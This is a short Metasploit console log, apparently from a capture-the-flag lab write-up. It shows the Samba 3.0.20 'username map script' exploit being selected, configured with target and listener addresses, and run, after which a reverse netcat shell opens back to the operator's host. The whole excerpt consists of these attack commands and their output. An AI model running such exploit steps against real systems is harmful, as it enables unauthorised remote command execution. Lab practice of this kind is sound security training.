 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search samba 3.0.20
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check
Description
-  ----                                ---------------  ----       -----
-----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No
Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/multi/samba/usermap_script
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.16.22
LHOST => 10.10.16.22
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.22:4444
[*] Command shell session 1 opened (10.10.16.22:4444 -> 10.10.10.3:46914) at
2025-04-09 22:24:20 -0400